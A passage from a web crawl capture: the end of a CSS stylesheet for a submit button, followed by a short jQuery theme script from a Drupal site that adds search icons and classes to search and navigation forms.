    margin-top: 20px;
    text-transform: uppercase;
}
.block-system form input[type=submit]:hover {
    background-color: #333;
}

--- FILE ---
content_type: application/javascript
request_url: http://tzavarasoil.gr/sites/all/themes/enma/js/update.js?qqqlsc
body_size: 409
content:
jQuery(document).ready(function($) {

	//JS search form

	$('.page-404 form#search-block-form').append('<i class="icon icon_search"></i>');

	$('.widget form#search-block-form').append('<i class="icon icon_search"></i>');

	$('.page-404 form#search-block-form input[type=submit]').val('');

	$('.widget form#search-block-form input[type=submit]').val('');

	$('.navigation form').addClass('search-wrap');

});